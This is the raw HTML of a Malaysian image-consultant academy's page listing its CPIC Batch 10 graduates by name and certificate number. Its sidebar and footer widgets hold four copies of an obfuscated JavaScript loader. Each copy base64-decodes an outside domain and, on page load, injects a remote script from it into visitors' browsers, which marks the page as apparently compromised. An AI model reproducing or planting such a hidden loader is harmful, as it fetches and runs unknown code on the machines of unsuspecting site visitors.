	<div class="infinite-header-boxed-wrap" ><div class="infinite-top-bar " ><div class="infinite-top-bar-background" ></div><div class="infinite-top-bar-container infinite-container " ><div class="infinite-top-bar-container-inner clearfix" ><div class="infinite-top-bar-left infinite-item-pdlr"><div class="infinite-top-bar-left-text"><div class="gdlr-core-dropdown-tab gdlr-core-js clearfix" ><div class="gdlr-core-dropdown-tab-title" ><span class="gdlr-core-head">Selangor</span><div class="gdlr-core-dropdown-tab-head-wrap" ><div class="gdlr-core-dropdown-tab-head gdlr-core-active" data-index="0" >Selangor</div></div></div><div class="gdlr-core-dropdown-tab-content-wrap" ><div class="gdlr-core-dropdown-tab-content gdlr-core-active" data-index="0" >

<i class="fa fa-phone" style="font-size: 16px ;color: #f230a4 ;margin-right: 10px ;"  ></i> 03 4287 3564 <i class="fa fa-envelope" style="font-size: 16px ;color: #f230a4 ;margin-left: 27px ;margin-right: 10px ;"  ></i> ask@mytrainingcube.com <i class="fa fa-location-arrow" style="font-size: 16px ;color: #f230a4 ;margin-left: 27px ;margin-right: 10px ;"  ></i>Bandar Baru Ampang, Selangor 

</div></div></div></div></div><div class="infinite-top-bar-right infinite-item-pdlr"><div class="infinite-top-bar-right-social" ><a href="https://www.facebook.com/APIP.Malaysia" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a></div></div></div></div></div>	
<header class="infinite-header-wrap infinite-header-style-boxed  infinite-style-menu-right infinite-sticky-navigation infinite-style-slide" data-navigation-offset="75px"  >
	<div class="infinite-header-container clearfix  infinite-container">
		<div class="infinite-header-container-inner clearfix">	

			<div class="infinite-header-background  infinite-item-mglr" ></div>
			<div class="infinite-header-container-item clearfix">
				<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a class="" href="https://perundingimej.com/" ><img src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Color.png" alt="" width="1000" height="220" title="Logo-APIP-Color" /></a></div></div>				<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
				<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284 infinite-normal-menu"><a href="https://perundingimej.com/">Utama</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445 infinite-normal-menu"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289 infinite-normal-menu"><a target="_blank" href="#" class="sf-with-ul-pre">Pentauliahan</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435" data-size="60"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319" data-size="60"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288 infinite-normal-menu"><a target="_blank" href="#" class="sf-with-ul-pre">Direktori</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264" data-size="60"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426" data-size="60"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285 infinite-normal-menu"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul><div class="infinite-navigation-slide-bar  infinite-navigation-slide-bar-style-1"  id="infinite-navigation-slide-bar" ></div></div><div class="infinite-main-menu-right-wrap clearfix " ><div class="infinite-main-menu-search" id="infinite-top-search" ><i class="fa fa-search" ></i></div><div class="infinite-top-search-wrap" >
	<div class="infinite-top-search-close" ></div>

	<div class="infinite-top-search-row" >
		<div class="infinite-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://perundingimej.com/">
	<input type="text" class="search-field infinite-title-font" placeholder="Search..." value="" name="s">
	<div class="infinite-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="infinite-top-search-close"><i class="icon_close" ></i></div>
	</form>
		</div>
	</div>

</div>
<div class="infinite-main-menu-right" ><a class="infinite-mm-menu-button infinite-right-menu-button infinite-top-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-right-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-right-menu" data-slide="right" ><ul id="menu-main-navigation-2" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284"><a href="https://perundingimej.com/">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a target="_blank" href="#">Pentauliahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288"><a target="_blank" href="#">Direktori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul></div></div></div>				</div><!-- infinite-navigation -->

			</div><!-- infinite-header-container-inner -->
		</div><!-- infinite-header-container-item -->
	</div><!-- infinite-header-container -->
</header><!-- header --></div><div class="infinite-page-title-wrap  infinite-style-custom infinite-left-align" style="background-image: url(https://perundingimej.com/wp-content/uploads/2020/05/BG-CPIC.png) ;" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-page-title-overlay"  ></div><div class="infinite-page-title-container infinite-container" ><div class="infinite-page-title-content infinite-item-pdlr"  ><h1 class="infinite-page-title"  >CPIC Batch 10</h1></div></div></div>	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-right" ><div class=" infinite-sidebar-center infinite-column-40 infinite-line-height" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "  data-gdlr-animation="pulse" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 45px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-color: #ffffff ;" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-personnel-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-personnel-item-style-grid-with-background gdlr-core-personnel-style-grid gdlr-core-with-background gdlr-core-with-divider " style="padding-bottom: 0px ;"  ><div class="gdlr-core-personnel-item-holder clearfix" ><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-column-first gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/ahmad-arif-aizat-mohd-razali/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/arif-aizat-e1477034351747.jpg" alt="" width="310" height="310" title="arif-aizat-e1477034351747" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/ahmad-arif-aizat-mohd-razali/" >Ahmad Arif Aizat Mohd Razali</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0096</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/ahmad-fadzli-ab-aziz/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/fadzli-e1477367695817.jpg" alt="" width="550" height="550" title="fadzli-e1477367695817" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/ahmad-fadzli-ab-aziz/" >Ahmad Fadzli Ab Aziz</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0097</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/anbalagan-alagasamy/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/photo_2016-11-14_10-59-47.jpg" alt="" width="379" height="379" title="photo_2016-11-14_10-59-47" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/anbalagan-alagasamy/" >Anbalagan Alagasamy</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0098</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/mohd-syahrizad-mohd-sapandi/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/syah-e1477035209160.jpg" alt="" width="329" height="329" title="syah-e1477035209160" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/mohd-syahrizad-mohd-sapandi/" >Mohd Syahrizad Mohd Sapandi</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0099</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-column-first gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/nadzirah-razali/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/nadzirah-e1477035052146.jpg" alt="" width="409" height="409" title="nadzirah-e1477035052146" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/nadzirah-razali/" >Nadzirah Razali</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0100</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/norhaslinda-junus/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/haslinda-e1477034944539.jpg" alt="" width="310" height="310" title="haslinda-e1477034944539" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/norhaslinda-junus/" >Norhaslinda Junus</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0101</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/nur-mastura-mansor/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/mastura-e1477367656233.jpg" alt="" width="601" height="601" title="mastura-e1477367656233" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/nur-mastura-mansor/" >Nur Mastura Mansor</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0102</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/raja-farah-faizura-raja-shahruddin/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/farah-e1477034899366.jpg" alt="" width="310" height="310" title="farah-e1477034899366" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/raja-farah-faizura-raja-shahruddin/" >Raja Farah Faizura Raja Shahruddin</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0103</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-column-first gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/siti-norwanda-mohd-yusoff/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/wanda-e1477035271337.jpg" alt="" width="310" height="310" title="wanda-e1477035271337" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/siti-norwanda-mohd-yusoff/" >Siti Norwanda Mohd Yusoff</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0104</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/suzelah-roslan/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/suzelah-e1477035105537.jpg" alt="" width="300" height="300" title="suzelah-e1477035105537" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/suzelah-roslan/" >Suzelah Roslan</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0105</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/wan-aifaa-wan-azman/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/aifaa-e1477034625816.jpg" alt="" width="270" height="270" title="aifaa-e1477034625816" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/wan-aifaa-wan-azman/" >Wan Aifaa Wan Azman</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0106</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div></div></div></div></div></div></div></div></div><div class=" infinite-sidebar-right infinite-column-20 infinite-line-height infinite-line-height" ><div class="infinite-sidebar-area infinite-item-pdlr" ><div id="block-3" class="widget widget_block infinite-widget">
<h2 class="wp-block-heading">DIREKTORI CPIC</h2>
</div><div id="block-4" class="widget widget_block infinite-widget">
<ul class="wp-block-list">
<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch1"><strong>CPIC BATCH 1</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch2"><strong>CPIC BATCH 2</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch3"><strong>CPIC BATCH 3</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch4"><strong>CPIC BATCH 4</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch5"><strong>CPIC BATCH 5</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch6"><strong>CPIC BATCH 6</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch7"><strong>CPIC BATCH 7</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch8"><strong>CPIC BATCH 8</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch9"><strong>CPIC BATCH 9</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch10"><strong>CPIC BATCH 10</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch11"><strong>CPIC BATCH 11</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch12"><strong>CPIC BATCH 12</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch13"><strong>CPIC BATCH 13</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch14"><strong>CPIC BATCH 14</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch15"><strong>CPIC BATCH 15</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch16"><strong>CPIC BATCH 16</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch17"><strong>CPIC BATCH 17</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch18"><strong>CPIC BATCH 18</strong></a></span></li>



<li><strong><a href="https://perundingimej.com/cpic/batch19/">CPIC BATCH 19</a></strong></li>



<li><strong><a href="https://perundingimej.com/cpic/batch20/">CPIC BATCH 20</a></strong></li>



<li><strong><a href="https://perundingimej.com/cpic/batch21/">CPIC BATCH 21</a></strong></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batchtnb"><strong>CPIC BATCH TNB ILSAS</strong></a></span></li>



<li><strong><a href="https://perundingimej.com/cpic/batchciast/">CPIC BATCH CIAST</a></strong></li>
</ul>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div></div></div><footer><div class="infinite-footer-wrapper  infinite-with-column-divider" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Tentang Kami</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>Akademi pilihan utama untuk mendapatkan pentauliahan sebagai seorang Perunding Imej Profesional Bertauliah (Certified Professional Image Consultant, CPIC) dan Perunding Penjagaan Kulit Bertauliah (Certified Skincare Consultant, CSC).</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" >
		<div id="recent-posts-3" class="widget widget_recent_entries infinite-widget">
		<h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Artikel Terkini</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://perundingimej.com/2020/03/perunding-imej-boleh-buat-apa/">Perunding Imej Boleh Buat Apa?</a>
									</li>
											<li>
					<a href="https://perundingimej.com/2020/02/cara-menjadi-seorang-perunding-imej-yang-berkualiti/">Cara Menjadi Seorang Perunding Imej Yang Berkualiti</a>
									</li>
											<li>
					<a href="https://perundingimej.com/2020/02/mengapa-perunding-imej-perlu-pentauliahan/">Mengapa Perunding Imej Perlu Pentauliahan?</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="media_image-2" class="widget widget_media_image infinite-widget"><img width="300" height="77" src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-300x77.png" class="image wp-image-1507  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-300x77.png 300w, https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-768x196.png 768w, https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="custom_html-115" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2025 AKADEMI PERUNDING IMEJ PROFESIONAL, ALL RIGHT RESERVED</div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/infinite-child\/*","\/wp-content\/themes\/infinite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perundingimej.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1747383747" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/perundingimej.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/jquery.mmenu.js?ver=1.0.0" id="infinite-jquery-mmenu-js"></script>
